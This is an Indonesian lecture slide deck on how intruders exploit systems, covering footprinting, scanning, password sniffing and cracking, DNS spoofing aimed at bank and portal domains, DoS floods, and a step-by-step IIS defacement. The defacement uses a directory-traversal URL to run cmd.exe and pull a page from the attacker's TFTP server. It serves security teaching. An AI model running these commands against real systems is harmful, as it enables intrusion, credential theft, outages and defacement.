Slide 1
Eksploitasi Keamanan

Slide 2
Tujuan
Setelah perkuliahan ini mahasiswa dapat menjelaskan :
cara intruder mengekploitasi lubang-lubang keamanan
hack anatomi

Slide 3
Outline
Target acquisition and information gathering (Mencari Informasi)
Initial access
Eksplotasi WEB server
DoS Attack

Slide 4
Cari Informasi Tentang Target
Footprinting:
mencari company profile (dari sisi securitynya)
Scanning:
mencari “pintu” dan “jendela” yang terbuka
Membuat tabel tentang target
Nomor IP, nama, alive?, services, jenis OS

Slide 5
Foot printing
Internet/Intranet
Domain Name
TCP / UDP services pada setiap sistem
Arsitektur / OS
SNMP, routing table
Remote access
Nomor telepon akses & authentication

Slide 6
Data Domain Name System
Menggunakan whois, dig, nslookup, host, bahkan search engine
Data-data server dari target (Name Server), alamat kantor, nomor IP, MX record
Komputer-komputer dan nomor Ipnya
Sebagian besar dari data-data ini tersedia untuk publik (sama dengan alamat dari sebuah perusahaan)

Slide 7
Contoh tabel target
Nama | No IP | Alive | OS | Services
www.bank.com | 10.10… | ya | Windows NT SP 6 | http
xyz. | 10.10.10.1 | Ya | Windows 2000, SP3 | NetBIOS, ftp, http (IIS)
mail.bank.com |  |  |  | SMTP

Slide 8

whois
Unix% whois “acme.”@whois.crsnic.net
Unix% whois “acme.net”@whois.crsnic.net
Unix% whois acme.net@whois.networksolutions.com

Slide 9

Whois dengan Sam Spade http://www.samspade.org

Slide 10
Program “nslookup”
Nslookup untuk mencari informasi domain
Unix% nslookup ns @dns.server domain.name
Zone transfer dengan nslookup Unix% nslookup > server 167.205.21.82 > set type=any > ls –d Acme.net >> /tmp/zone_out > ctrl-D more /tmp/zone_out

Slide 11
Program “host”
Mencari informasi mengenai name server (ns), mail record (mx), dll.
Unix% host www.indocisc.com www.indocisc.com has address 202.138.225.178
Unix% host –t ns indocisc.com indocisc.com name server home.globalnetlink.com. Indocisc.com name server mx.insan.co.id.
Unix% host –t mx indocisc.com indocisc.com mail is handled by 5 mx.insan.co.id.
Unix% host –l indocisc.com mx.insan.co.id

Slide 12

Masih Tentang DNS
Zone transfer harusnya dibatasi
Zone transfer via web http://us.mirror.menandmice/cgi-bin/DoDig Name server: Domain name: Query type: Zone Transfer (AXFR)

Slide 13
Routing
Traceroute untuk mengetahui routing
Unix traceroute 167.205.21.82
Windows DOS> tracert 167.205.21.82
Web
http://visualroute.visualware.com

Slide 14

http://visualroute.visualware.com

Slide 15
Server hidup?
Ping, gping, hping mencari host yang hidup (alive)
Unix% gping 192 168 1 1 254 | fping –a 192.168.1.254 is alive 192.168.1.227 is alive 192.168.1.1 is alive 192.168.1.190 is alive
Membutuhkan ICMP traffic
Unix% hping 192.168.1.2 –S –p 80 -f

Slide 16
Masih tentang ping
Unix% nmap –sP 192.168.1.0/24
Kalau ICMP diblokir nmap –sP –PT80 192.168.1.0/24 mengirimkan paket ACK dan menunggu paket RST untuk menandakan host alive
Windows: pinger dari Rhino9 http://www.nmrc.org/files/snt

Slide 17
ICMP Query
Mencari informasi dengan mengirimkan paket ICMP
Unix% icmpquery –t 192.168.1.1 192.168.1.1 : 11:36:19
Unix% icmpquery –m 192.168.1.1 192.168.1.1 : 0xFFFFFFE0

Slide 18
Jenis Scaning
TCP connect scan
TCP SYN scan
TCP FIN scan
TCP Xmas Tree scan
TCP Null scan
TCP ACK scan
TCP Window scan
TCP RPC scan
UDP scan

Slide 19
Deteksi Scanning
Syslog, icmplog
root# tail /var/log/syslog May 16 15:40:42 epson tcplogd: "Syn probe" notebook[192.168.1.4]:[8422]>epson[192.168.1.2]:[635] May 16 15:40:42 epson tcplogd: "Syn probe" notebook[192.168.1.4]:[8423]>epson[192.168.1.2]:ssl-ldap May 16 15:40:42 epson tcplogd: "Syn probe" notebook[192.168.1.4]:[8426]>epson[192.168.1.2]:[637] May 16 15:40:42 epson tcplogd: "Syn probe" notebook[192.168.1.4]:[8429]>epson[192.168.1.2

Slide 20
Penangkal Scanning
Langsung melakukan pemblokiran
access control list (/etc/hosts.deny)
mengubah routing table (drop)
mengubah rule dari firewall
Contoh software: portsentry

Slide 21
OS Fingerprinting
Menentukan jenis OS dengan melihat implementasi TCP/IP stack
Queso
Nmap nmap –O 192.168.1.1
ICMP
X (passive OS detection)

Slide 22
Application fingerprinting
Banner grabbing: dari aplikasi (misal SMTP) telnet server.name 25
echo -e "GET /index.html HTTP/1.0\n\n" | nc 192.168.1.3 80 | less Date: Sat, 27 Apr 2002 02:34:10 GMT Server: Apache/1.3.24 (Unix) Debian GNU/Linux PHP/4.1.2 Last-Modified: Thu, 19 Jul 2001 13:21:07 GMT ETag: "fa59-ffe-3b56dec3“ Accept-Ranges: bytes Content-Length: 4094 Connection: close Content-Type: text/html; charset=iso-8859-1

Slide 23
Langkah selanjutnya….
Memenuhi “tabel” target data-data
Melakukan searching untuk membandingkan target dengan daftar eksploitasi
Selanjutnya: initial access (mulai masuk)
Issues
Security policy. Apakah scanning termasuk hal yang illegal? Di beberapa tempat: ya
Nama
No IP
Alive
OS
Services
www.bank.com
10.10…
ya
Win NT SP 6
http
xyz.
10.10.10.1
Ya
Win 2000, SP3
NetBIOS, ftp, http (IIS)
mail.bank.com
SMTP

Slide 24
Initial Access

Slide 25
Tujuan & Cara
Tujuan: masuk ke sistem komputer / jaringan meskipun dengan access yang rendah (guest)
Cara: mencoba berbagai cara (termasuk yang ilegal) seperti
Menyadap userid & password
Password cracking

Slide 26
Mencari tahu tentang user
Mencari nama user
Program / servis “finger” finger @nama.server
Melihat daftar email (dari mailing list, web)

Slide 27

Mencoba masuk
Menyadap dengan sniffer
Userid dan password beberapa aplikasi (telnet, ftp, POP, dll.) dikirimkan dalam bentuk clear text
Windows: Sniffer Pro, winsniffer, dsniff, ethereal
UNIX: ngrep, dsniff, ethereal

Slide 28
Menyadap dengan “ngrep”
indocisc# ngrep –q ‘USER|PASS’ tcp port 21
interface: eth0 (192.168.1.0/255.255.255.0)
filter: ip and ( tcp port 21 )
match: USER|PASS
#######
T 192.168.1.7:1842 -> 192.168.1.12:21 [AP]
USER budi..
#####
T 192.168.1.7:1842 -> 192.168.1.12:21 [AP]
PASS ketahuan..

Slide 29
Menyadap dengan “dsniff”
unix# dsniff
dsniff: listening on eth0
-----------------
04/26/02 23:31:45 tcp workstation.1076 -> target.21 (ftp)
USER anonymous
PASS guest

Slide 30
Penyadap lainnya
Menyadap akses ke web dengan urlsnarf
Menyadap email (SMTP) dengan mailsnarf
unix% mailsnarf
unix% mailsnarf >> mailbox.txt
unix% mutt –f mailbox.txt

Slide 31
Ethereal
Program penyadap (penangkap) paket
Tersedia untuk sistem UNIX & Windows
GUI-based untuk memudahkan pengguna
Dilengkapi dengan beberapa fasilitas (tools), seperti untuk mengikuti flow paket

Slide 32






Ethereal screenshots

Slide 33
Menangkap data dengan ethereal
Jalankan ethereal
Pilih menu “Capture”
Pada komputer lain jalankan sesi telnet, masukkan userid dan password, exit
Hentikan tangkapan pada ethereal
Pilih paket yang pada kolom protokol tertera “TELNET”
Pilih menu “Tools -> Follow TCP stream”
Akan keluar window baru dan nampak sesi telnet tersebut

Slide 34

Hasil tangkapan ethereal. Perhatikan userid dan password

Slide 35
Password Cracking
Mencoba memecahkan password
Menggunakan dictionary (kombinasi kata yang ada di kamus)
Brute force (dicoba karakter per karakter)
Software
John the ripper: unix% john passwd.1

Slide 36


Membuka password di windows

Slide 37


Cain – membuka akses Windows

Slide 38
Membajak DNS
Untuk mengarahkan orang ke situs palsu (dan kemudian dicatat userid & passwordnya)
Unix# cat dnsspoofhost 192.168.1.1 *.yahoo.com 192.168.1.1 *.klikbca.com 192.168.1.1 *.bi.go.id
unix# dnsspoof –f dnsspoofhost

Slide 39

Proteksi
Menggunakan enkripsi
telnet ⇒ ssh (secure shell)
ftp ⇒ scp (secure copy), winscp
…
Mendeteksi usaha penyerangan dengan IDS

Slide 40
DoS Attack

Slide 41
Pengertian (DoS Attack)
Serangan untuk melumpuhkan sistem yang dijadikan sebuah sasaran
Sering untuk serangan IPspoofing(seolah-olah datang dari tempat lain dengan no IP milik orang lain)
Akibatnya:
Sistem yang diserang tidak dapat meyediakan layanan (denial of service)
Yang diserang terjadi hang, crash, tidak berfungsi, kinerja turun,
Banyak terjadi kerugian finansial

Slide 42
Sasaran serangan
Network
DoS attack, menghabiskan bandwidth jaringan
Menghabiskan socket / connection / session
Menyerang SNMP
Membuat paket palsu
Membajak (hijack) connection
Computer / OS
Masuk ke komputer (compromise)
Membuat komputer hang (DoS)
Aplikasi
web deface
merusak database

Slide 43
Network DoS (SYN) Attack
Normal 3-way Handshake
SYN: PC Pengguna: “Hallo”
Pengguna
ACK-SYN: Server: “Anda ingin berkomunikasi?”
Server
ACK: PC Pengguna “Ya”
DoS Handshake
SYN: PC Pengguna mengirim “hallo” berulang-ulang
Pengguna
Server
ACK-SYN: Server merespons “Komunikasi?” berulang-ulang
No Response: PC Pengguna menunggu sampai server “timeout”

Slide 44
Attacker Utama
Attacker 1
Attacker 2
Attacker 3
Attacker 4
Attacker 5
Attacker 6
Attacker 7
Attacker 8
Server
Attacker utama melancarkan SYN floods dari beberapa tempat

Slide 45
Land attack
Menggunakan program LAND, membutuhkan no IP dan No Port Server (biasanya no port sistem windows =139)
Sasaran:
Windows 95, ➔ hang dan tampil layar biru
Windows NT,➔ CPU menjadi sibuk 100%
Unix versi lama, ➔ hang

Slide 46
Latierra
Pembaharuan dari LAND
Port yang digunakan berubah ubah
Pengaman menjadi binggung

Slide 47
Ping flood attack
“ping” merupakan tools yang paling banyak digunakan untuk menguji connectivity
Ping mengirimkan paket ICMP ECHO, yang dijawab dengan paket ICMP REPLY
Biasanya ping tidak difilter, disukai penyerang
Bagaimana kalau dikirimkan paket ICMP ECHO sebanyak-banyaknya?
Jenis Ping : ping-o-death dan ping broadcast (smurf)

Slide 48
Ping-o-death
Ekploitasi program ping dengan memberikan ukuran paket yang lebih besar ke sasaran
Terdapat diberbagai sistem operasi
Ukuran kecil dan tidak ada pengubah ukuran

Slide 49
Ping broadcast (smurf)
Ping ke broadcast address dijawab oleh mesin yang berada pada jaringan tersebut. Di-abuse juga. Serangan ke ping broadcast disebut “smurf”
Seluruh komputer dialamat broadcast akan menjawab

Slide 50
Pola smurf attack
Menggunakan IPspoofing (mengubah no IP dari request)
Respon dari ping dialamatkan ke komputer yang IP-nya dispoof
Akibatnya komputer tersbut akan banyak menerima paket
Terjadi pemborosan bandwidth
Dapat mengakibatkan DoS Attack

Slide 51
Serangan DoS ke Jaringan
Gunakan network monitoring tools (misal EtherApe atau Sniffer Pro) untuk melihat efek serangan berikut Ping flood
unix# ping –f –s 1000 target.indocisc.com
Naikkan besar paket untuk melihat efeknya
Gunakan beberapa penyerang sekaligus

Slide 52
SYN Flooding
SYN flood dengan synk4
synk4 srcaddr destaddr startport endport srcaddress = 0 untuk random
unix# synk4 192.168.1.101 192.168.1.7 1 139
unix# synk4 0 192.168.1.7 1 140
MAC address flooding & spoofing
unix# macof

Slide 53
Windows ICMP/SYN Flood
SkyDance: terdiri dari dua komponen
Server dijalankan di background
server.exe
Client memberikan perintah ke server
client.exe server password kill type target srcIP
client.exe 192.168.1.10 nerv kill icmp 192.168.1.1 10.10.10.10

Slide 54
Session HOG
Membuat sebanyak-banyaknya connection kepada sebuah servis dan diam saja tanpa memberikan query
Contoh:
netcat target.indocisc.com 80 &
Membuat perintah di atas dalam sebuah script yang menjalankannya secara berulang-ulang (misal 500 kali)
Connection akan terbentuk sampai timeout (dalam satuan menit, cukup lama)

Slide 55
SNMP Attack
Banyak perangkat jaringan menggunakan SNMP
Serangan SNMP
Memberikan perintah string yang panjang
Dan berbagai pengujian untuk melewati batas array (out of bound attack)
Akibatnya: SNMP daemon mati, bahkan reboot, perangkat tidak dapat dikelola dari jarak jauh
Attack.pl 192.168.1.100

Slide 56
Membuat paket palsu
Menggunakan packet creation tools
Nemesis
Membuat paket ICPM dari 192.168.1.1 ke 192.168.1.100
nemesis-icmp –S 192.168.1.1 –D 192.168.1.100

Slide 57
Serangan ke OS
Windows NT/2000/XP (unpatched)
killwin, targa3, boink, jolt, winnuke, SMBdie, smbnuke
unix# smbnuke 192.168.1.101
UNIX / AIX / Solaris
Serangan ke service tertentu membuat hang
menjadi root

Slide 58
WEB Defacing

Slide 59
WEB Defacing
http://online.securityfocus.com/bid/1806
Skenario yang akan dilakukan adalah sebagai berikut:
Browser B, target IIS T (192.168.0.1 dalam contoh ini), TFTP server di S. (Catatan: TFTP server dapat juga di komputer B).
Dari browser B, browse URL khusus yang efeknya adalah mendownload file dari S ke T melalui mekanisme TFTP. Perhatikan syntax TFTP dan juga arah (apakah PUT atau GET):
TFTP host {get|put} remotefilename localfilename

Slide 60
IIS Defacing
http://192.168.0.1/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir
Mencari tahu root directory web server. Biasanya diletakkan di direktori /inetpub/wwwroot. Cek juga apakah dia berada pada harddisk yang sama (C:) atau disk lain (D:)
http://192.168.0.1/scripts/..%c0%af../winnt/system32/cmd.exe?c+dir+/inetpub/wwwroot
Cek apakah TFTP dapat dieksekusi
http://192.168.0.1/scripts/..%c0%af../winnt/system32/cmd.exe?/c+/winnt/system32/tftp.exe

Slide 61
IIS Defacing
Rename startpage jika perlu. Ingat, dia tidak dapat ditimpa.
Jalankan TFTP di server S. Untuk komputer Windows (98/Me), ada program kecil dan gratis tftpd32.exe yang dapat digunakan untuk menjadi TFTP server. Jalankan program ini di komputer anda. Buat sebuah berkas "namaku.htm" yang akan dijadikan halaman baru yang akan di-upload ke server target.
Upload startpage dari TFTP server anda ke target T dengan menggunakan TFTP.
Rename "namaku.htm" menjadi "default.htm" dengan menggunakan program RENAME di server. Lakukan dengan menggunakan URL khusus di atas.
Cek tampilan di browser. Anda baru saja melakukan deface terhadap sebuah web server yang menggunakan IIS.

Slide 62
Merusak database
Banyak sistem yang masih menggunakan account default
Oracle / change_on_install
Serangan terhadap SQL server dengan memberikan perintah-perintah SQL yang tidak benar (via URL web)

Slide 63
Tugas (cari dimana saja)
Makalah server IIS
Makalah server Apache

Slide 64
Terima kasih

